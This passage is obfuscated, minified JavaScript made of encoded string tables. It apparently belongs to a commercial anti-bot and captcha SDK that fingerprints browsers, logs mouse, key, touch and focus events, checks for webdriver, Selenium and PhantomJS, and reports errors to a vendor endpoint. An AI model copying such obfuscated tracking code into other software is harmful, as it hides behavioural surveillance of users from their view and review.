c\\/([\\d.]+)","d","8","87","get","Inf","entEl",">A","68,65,69,67,68,74","\ua8dd\ua8b2\ua8d1\ua8a4\ua8c9\ua8ac\ua8c2\ua8b6\ua8f3\ua89f\ua8fa\ua897\ua8f2\ua89c\ua8e8","[[?PV","thgieHretuo",250,50,"\ua8a4","\ua8c9","ctu-greenseer|constid-js|captcha-ui","exec","message","ur","er","^(se","attachE","vent","weblog","\u099d","ssage","TR","\ua8dc\ua8a4\ua8d4\ua8bb\ua8c9\ua8bd\ua8ce","substring","\ua8d3\ua8bc\ua8d5\ua8bb","test","errorCharacter","T^8PVX","filter","url: "],[0,2,16,"",4,3,!0,1,2333,"gh3","2@T","R","y","65,61,63,","yarrAedo","sh","t","b","rHTM","llac","ca","push","66,72,6f,6d,43,68,61,72,43,6f,64,65","apply","filter","map","denifeDporp","fragment","Array","l","webdriver","sandbox","\ua8d7\ua8b6\ua8c0\ua8a9\ua8ce\ua8af\ua8db\ua8b4\ua8c6","body","length","name","test","getAttribute",10,"he","head",6,25,"g",!1,"ontouchstart","slice","\u3586\u0972\u0954\u09f2\u09b1\u0929","th","getOwnPropertyDescriptor","V587","P","o","m","e","a","the","_value","prototype","isFunction",",","e resolved with it","reject","_onFulfilled","_onRejected","_state","_","defer","promise","def","resolve",5,"Q","bs","s","leng",79333,"tacnoc","\ua8e6\ua8b9\ua8dc\ua8af\ua8e2\ua88d\ua8e9\ua89c\ua8f0\ua895","move","2sb","pow",32,13209,256,"65,78,70,6f,72,74,73","_d",43193,"UA","stropxe","getU","M","dH","p","proto",",76",",5f,","4,62","pe","spli","sub","str","hasOwnProperty",7,8,13,"createElement","epyT","pop","type","hidden","eludoMse__","counter","v","d","ar","ype","es","te","rW","get","counte","w","\ua8d2\ua8a1","3","prototy","init","70,72,6f,74,6f,74,79,70,65","option","getLO","getEM","noisrev","n","form","syncToForm","concat","isArray","flatten","toStr","\ua8d6","\ua8a6","\ua8d4","\u3586\u0972\u094f\u09ff\u09a4\u0938\u099c\u09c2",11,"mouseup","67,65,74,46,4f","addEventListener","blur","onfocusin","attachEvent","addHandler","mmInterval","an",9,"getTC","getTarget","tmv","md","kd","73","bs2","bss","dVersi","pr","V~8SW","getCF","Arr","ay","NSOLE_COMMAND_LINE","65,69,","top","self",250,"me","callPhantom",":T","driver","i","\ua8cd\ua8a8\ua8db\ua8af","userAgent","process","\u3584\u096d\u094a","65,6","bs4","\u09cc\u0a72\u0a70\u09ea\u09a2\u0926\u0919\u09ab\u0984\u0999\u09a6\u091e\u0930\u091e","tm","getPageX","HE9V]D%","62,73,73","app","getDI","TR8RL_","touches","6","he7f1uo0095lbjjjfnu6_tpyrcne","65,6e,63,72,79,70,74,5f,67,6f,7a,6b,6a,61,75,6a,65,32,34,79,65,65,78,69,7a,79,39,69","reloadSA","counters","ce","_ca","c","innerHTML","h","language","HE9E|R0\\VR2","]O&ZJC%","\u09aa\u09de","oa","readyState","73,68,69,66,74","detachEvent",50,"C",15,64,"charAt","[\\u0080-\\u07ff]","fromCharCode",128,"replace","\u3586\u0975\u095b\u09e3\u0993\u0932\u098a\u09d4\u09b5\u09c9",63,"\u35ba\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","stringifyJSON","efi","obje",",65,","64","ned","pro","r","undefined","function","toJSON","null","[",": ","\n","join","iterator","denifednu","string","\\f","\\\\","[_7G{X","toString","tE","ve","nt","\u096f","\u09d4","offse","to","pageX","clientY","73,63,72,6f,6c,6c,54,6f,70","getOffsetY","charCode","safari","round","TR","MouseEvents","button","tluafeDtneverp","7","\b\x07b\x07","le","deAt","ode",255,38295,"65,6e,63,72,79,70,74,5f,79,75,79,70,61,68,62,61,64,6a,6a,75,72,76,6a,71,72,65,67,6e","65,6e,63,72,79,70,74,5f,6d,78,37,36,65,79,62,6e,62,37,6c,36,66,76,30,68,35,74,62,35","\ua8dc\ua8b2\ua8d1\ua8a3\ua8da\ua8aa\ua8de\ua881\ua8f4\ua880\ua8f9\ua88b\ua8ec\ua880\ua8b8\ua88a\ua8fa\ua8c8\ua8a6\ua8ca\ua8a4\ua89d\ua8e8\ua8d8\ua8ee\ua8d6\ua8b1\ua8c4","tAedoCrahc","KX8Mkg9GJK","63,68,61,72,43,6f,64,65,41,74",221,"charCodeAt",23,"micromessenger\\/([\\d.]+)",12,"\ua891\ua8ae\ua894\ua8f6\ua897\ua8a8\ua8c1\ua8a5\ua8d0\ua8b2\ua8c0\ua8af\ua8d8\ua8ab\ua8ce\ua8bc\ua8c0\ua8a2\ua8c3\ua8aa\ua8ce\ua8bb\ua8d3\ua8b7\ua89e\ua8c5\ua8ea\ua8ca\ua897\ua8a8\ua880\ua8db\ua887\ua8e3\ua8cd\ua8b5\ua8e8\ua8c3\ua8ea","63,68,72,6f,6d,65,5c,2f,28,5b,5c,64,2e,5d,2b,29","69","oi","ma","2","availHeight","screenLeft","abs","clientWidth","C\x1ePQP","tnemelEtnemucod","clientHeight","idth",20,"\ua8dc",5484,"ur","script\\s+error","weblog","op","errorMe","call","https://ev","dingxiang-","\u09fe\u09a2\u0929",")$","6c,65,6e,67,74,68","_web_log_img_","onload","WY3GJX$","\u3596\u0978\u0948\u09e7","colno","on","appName","dlohserht","\ncol: ","\nmsg: "],["",1,"65,78,70,6f,72,74,73",!1,0,",",3,4,256,2,43193,"prototype","hasOwnProperty","isArra","ray","ng","len","gth","le","e","d","n","h","s","ll","isString","trim","extend","isTouchDevice","isArray","push","ent","i","allow-same-origin allow-scripts","contentWindow","body",5,"innerHTML","getElementsByTagName","getElement","headLength","substr","length","^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$","\u3582","VX!","th","getOwnPropertyDescriptors",!0,"self.","R","er","con","_onFulfilled","isFunction",6,7,"A promise cannot b","then","c","_onRejected","5f,76,6",",65","_state","nosaer_","race","each","reject","resol","H","3","ve","re","\ua8cb\ua8ae\ua8dd\ua8b2\ua8de\ua8a8\ua8cd","resolve","nc",2333,"pow",8,79333,16,13209,"x","sta","u","a","ion","g","M","70,72,6f,63,65,73,","m","getBro","getD","74","som","ype","0,74",",6e,","7,6c","eY","\u090e","bs","\ua8c9\ua8bb","5","w","V587","getAttribute","spli","t",10,"name","rt","b","tT","isTouch","O","proc","I","67,68,","getAtt","6a,73","2",",72,",",35","rs","o","pus","YG","recordC","recordSA","\u3596\u097c","maxSALog","ua","5f,73,61","syncToForm","\ua8c9\ua8bb\ua8d4\ua8a0\ua8cf\ua8bb\ua8c2\ua8b2\ua8d7","start","getCF","getDI","_ua","join","eventThrottle","\ua8ba","\ua8d2","counters","call","\ua8db\ua8b2\ua8dc\ua8b8\ua8fc\ua893\ua8fe\ua8bb\ua8cd\ua8a8\ua8c6\ua8b2\ua8c1","maxFocusLog","attachEvent","maxMMLo","ad","\ua8d0\ua8a3\ua8f7\ua898\ua8ed\ua88e\ua8e6\ua8a2\ua8c7\ua8b1\ua8d8\ua8bb\ua8de","touchstart","maxTCLog","getTMV","ord","touches","QD\x02ZMT>qW@8","tmvInterval","Down","mousedown","getMD",11,"getKD","bs8","\ua8dc\ua8b2\ua8d1\ua8a3\ua8da\ua8aa\ua8de\ua881\ua8f4\ua880\ua8f9\ua88b\ua8ec\ua880\ua8b8\ua88a\ua8fa\ua8c8\ua8a6\ua8ca\ua8a4\ua89d\ua8e8\ua8d8\ua8ee\ua8d6\ua8b1\ua8c4","app","href","process","bss","67,65,74,53,63,72,65,65,6e,49,6e,66,6f","\ua8d8\ua8a8\ua8d8","74,65,","ou","innerHeight",200,"getEM","_Selenium_IDE_Recorder","gD3Y]Y?@U","__driver_evaluate","__fxdriver_evaluate","__webdriver_script_func","\ua8e6\ua8b9\ua8ce\ua8ab\ua8c9\ua8ad\ua8df\ua8b6\ua8c0\ua8a5\ua8d7\ua888\ua8fb\ua898\ua8ea\ua883\ua8f3\ua887\ua8d8\ua8be\ua8d0","webdriver","65,7","ge","getTarget","won","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u099a\u09cc\u09f5\u0987\u09c8\u098e","getButton","now",'_R"eYP3l',"ZDd","getCharCode","key","65,6e,63,72,79,70,74,5f,77,7a,76,6c,68,67,75,34,65,6b,61,35,79,6e,36,79,75,6f,70,32","test",15,"bs2","pageX","pageY","bs4","\ua8ca","p","\ua8cd\ua8a2\ua8d7\ua8b4\ua8dc\ua8b9\ua8ca","tm","reifitnedi",14,"getPageY","]V5]","_sa","sa","\u3586\u097c\u094a\u09e5\u09b3\u0935\u098f\u09ee\u0997\u09d1\u09ab\u09d2\u09d3\u09ca\u09d9\u0a63\u0a78\u0982\u09a2\u0938\u0954\u09ee","getOffsetX","_ca","sendCA","61,70,70","getMetaInfo",127,9,"inputName","cookieEnabled","Cannot call a class as a function","st","function","WU<P[C","^l","\u3581\u0972\u0969\u09f2\u09a2\u0932\u0982\u09dd","tnevEhcatta","r","A","`Z\x0f_\x0BBgeVA?Fqm\x03s\0c>g\x17V`q^x}^o\x03\x1c}Jt\x13yAT\x17OkO:PWf&\x05\nz\"Bn\x0e\x18Q\r\0'r_U\x1dw\x05","replace",192,"^E9X{_7G{X2P","\\","pe","ct","P","\u3596\u0969\u0948\u09f8\u09be\u093a","number","\u3591\u0972\u0969\u09e5\u09a2\u0934\u0980\u09d6","[object Array]","cj","[\n","]","\ua895","\ua8e4","\ua895\ua89f","}","JSON.stringify","\\b","\ua8e5\ua891",'[\\\\"\\u0000-\\u001f\\u007f-\\u009f\\u00ad\\u0600-\\u0604\\u070f\\u17b4\\u17b5\\u200c-\\u200f\\u2028-\\u202f\\u2060-\\u206f\\ufeff\\ufff0-\\uffff]','"',"string","\\u","slice","tX","B","hasFea","ture","documentElement","pag","ZX","addEventListener","clientY","preventDefault","edoCrahCteg","\u3596","\u0983","clientWidth",100,"event","clientX","getBoundingClientRect",")$","implementation","32,2e,30","\u3587\u0968\u094e\u09e5\u09bf\u0933","8",']Y5GAG"jZ\x071M',"N@!A\n]?\x04M\x0f/T",",68","D?GHE#B","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u099a\u09cc\u09f5","charCodeA","charCodeAt","V","\ua8d5\ua8b0\ua8de\ua8b9\ua8cd\ua8a5","fromCharCode","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u099d\u09c4\u09b6\u0988\u098b\u0984\u0983\u0a7e\u0a2f\u09bf\u09f2\u0938\u0954\u09aa\u0998\u0999\u09a3\u090e\u0925\u0901","65,6e,63,72,79,70,74,5f,70,66,71,74,30,6a,77,67,74,7a,68,36,73,79,77,67,72,38,33,62",20630,"fromCharC","ode",255,32563,240,16373,72439,"0s","\\/([\\","split","\b","360ee","miuibrowser\\/([\\d.]+)","(?:MSIE |Trident\\/.*; rv:)(\\d+)","uc?browser\\/([\\d.]+)","version\\/([\\d.]+).*safari",")+].d\\[(/\\xoferif","iPod","Linux","niW","69","getBrowserAndVersion","platform","userAgent","7","Scr","scree","clientWi","width","availWidt","abs","screenTop","docum","innerWidth",50,"\ua8d4","\ua8bd","V58","(whu\\.ed",17,"[C#\x18_E3PVD3PJ","\nline: ","\nmsg: ","\ua8cd\ua8a8\ua8db\ua8af","\u358d\u096f\u095f\u09f7","]O&ZJC%","amd","object","fi","entreport.","gh3F","uX2@","\ua8dc\ua8a4\ua8d4\ua8bb\ua8c9\ua8bd\ua8ce","Pr","\u3580\u0965\u094a","random","?","erro"],["","call","stropxe","\u3580\u0965\u094a\u09fe\u09a2\u0929\u099d",0,4,!0,1,2,3,!1,"\ua8f0\ua895","a","68","isAr","repla","pu","createElem","y","r","ute","gnirtSot","5b,6f,62,6a,65,63,74,20","]","push","length","some","toStr","isHeadless","String","isFunction","e","tes","iframe","display","6e,6f,6e,65","appendChild",6,"bodyLength","(keyword|description|viewport)","getAttrib","sByTagName","inne","s","\u3586\u097c\u0956\u09fd","hasOwnPr","floor","72,61,6e,64,6f,6d",13209,79333,256,"i","t","_state","_onRejected","JR%ZTA3","reject",7,"HE9AWC/E]","slice",5,"cat","ylppa","L_3[","eludoMse__","c","j","d","flush","eulav_","_reason","flus","h","resolve","D","je","ct","4","charCodeAt",43193,"co","undefined","V587","U","A",2333,16,"\u35ba\u0942\u095f\u09e2","star","m","g","v","ge","er","eventT","ottle","orp","protot","on","getL","__IE_DEVTOOLBAR_CO","\ua885\ua8ea\ua887","type","opt","b",",36,","66,7","35,7","tP","p","70,72,6f,74,6f,74,79,70,6","\ua8d4\ua8b7",",","Y","&","getTarge","proc","edon","nodeN",11,14,15,10,"^(input|textarea)$","ame","\ua89a","_u","mousemov","eventThr","dth","so","ribute","79,7","n","rs","5","lengt","\ua8d2","2","reload","prototype","\u094d","_ca","init","\u3595\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","bindDomEvents","E","6f,70,74,69,6f,6e",8,"isMouseDown","addEventListener","onfocusout","\u3588\u0970","binded","andl","chEv","rec","SA","addHandler","click","recordCA","getEvent","evomhcuot","maxTMVLog","TMVInterval","isTouchDown","touchcancel","\ua8dc\ua8aa\ua8cf\ua8a1\ua8d5\ua881\ua8e9\ua89b\ua8f4\ua880\ua8f4\ua898\ua8fd","maxMDLog","\u3595\u096f\u0955\u09f2\u09b5\u092e\u099d",12,"oc",18,"referrer","bs2","toC","esimorP","random","htgnel","th","innerHeight","outerWidth","app","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0996\u098d\u09a5\u09c9\u09ce\u09ca\u09c1\u0a65\u0a2e\u09b7\u09a3\u0960\u0955\u09a5\u0987\u0990\u09f4\u094d\u0966\u0943","phantom","webdriver","callSelenium","70,68,61,6e,74,6f,6d","etaulave_revirdbew__","\u35ba\u0942\u095e\u09e3\u09b9\u092b\u098b\u09c3\u09ab\u09c8\u09ac\u09c6\u09ca\u09dc\u09c6\u0a61\u0a79\u09b9","__selenium_unwrapped","documentElement","00000000000000000000000000000000","65,6e,63,72,79,70,74,5f,38,72,37,6f,6e,6a,72,78,7a,64,6f,35,65,33,6a,37,78,36,6e,77","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u09c7\u09ce\u09f3\u09de\u09c2\u0989\u09de\u0a21\u0a7d\u09ab\u09ae\u0968\u094e\u09ee\u0997\u0983\u09b4\u090f\u0927\u0906","KTteg","6d,7","9,62","token","process","getMM","ag","74,6d","bss","getMD","\u3587","getKD","tm",229,"kd","\ua8de\ua8bb\ua8cf\ua889\ua8c6","focus","getTarget","getTMV","bs","65,6e,63,72,79,70,74,5f,69,79,74,39,33,39,35,6f,33,62,38,69,74,37,66,68,67,73,77,70","spliceCA",50,"\u3584\u096d\u094a","b38rgwys6hztgwj0tqfp_tpyrcne","option","platform","languages","height","colorDepth","V58","7","amd","domready",'WY$PYS/FLV"P[_7[_R',"test","^c","lef","bt","charAt","63,68,61,72,41,74","[\\u0800-\\uffff]",224,9,'"',"und","75,6","o","u","l","tot","O","w","66,6","null","boolean","apply","join",":","{}","5f,5f,65,73,4d,6f,64,75,6c,65","KN;WW[","WU<P[C","20","\\n","5c,72","2PyC","TV%AqY2P@","\u35d5\u092d\u090a\u09a1","\u0959","\u0938","te","^(0|1|3|5|7","body","scrollLeft","73,63,72,6f,6c,6c,4c,65,66,74","tnevEhc","ceil","\u35ba\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","getOffsetX","(mobile|chrome)",100,"button","\ua8db\ua8ae\ua8da\ua8ae\ua8c1\ua8af","65,6e,63,72,79,70,74,5f,36,75,6e,66,6a,6a,6a,62,6c,35,39,30,30,6f,75,31,66,37,65",">\x05YA2\fV",']Y5GAG"jK\x0ff\x04\x0f\0#]S\\`]N\0`',"E\x0e\x04?G","len","TR","L_","charCod","fromCh",']Y5GAG"jBU%\x02\n\\cY\nQ7SK\0c_\tS>[',"65,6e,63,72,79,70,74,5f,6b,35,7a,35,78,77,66,38,37,74,34,77,70,6d,71,75,6f,78,35,6b","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u09cc\u09cf\u09f5\u09de\u09d6\u09d7\u09c4\u0a69\u0a66\u09b9\u09a5\u0964\u0945\u09ae\u0994\u09c6\u09bc\u094b\u093c\u0906","\u3580\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u09c2\u09cc\u09bb\u09de\u09d1\u0989\u09cc\u0a75\u0a2e\u09b2\u09a0\u0962\u0919\u09e8\u099b\u099e\u09a5\u0948\u0966\u0949",']Y5GAG"j\x0eA`_OCoQO\x0f!BB@dB\\Y8^',"fromCha","NS7SN5gd5U8ls","gth",255,"Hx6Vcs7S5x",29065,"fromCharCode",621,891,56737,"66,72,6f,6d,43,68,61,72,43,6f,64,65","matc","36","d.]+)","0","taobr",".","each",")+].d\\[(/\\resworbqq","An","dr","iPhone","iPad","Mac","gh3FuX2@TR","een","ement","V5","outerW",20,"\ua8bb","\ua8ce","u\\.cn)","(?:MSIE |Trident\\/.*; rv:|Edge\\/)(\\d+)"," :lru","\ua8d5\ua8bc\ua8d2\ua8b7","\ncol: ","x","11","message","ty","inc.com/ap","ne","i/errMsgRe","port","src","href","userAgent","\u09b5\u092f","rver","=","KC$\\VP","filename","errorUrl","errorLine","attachEvent","65,78,70,6f,72,74,73"]);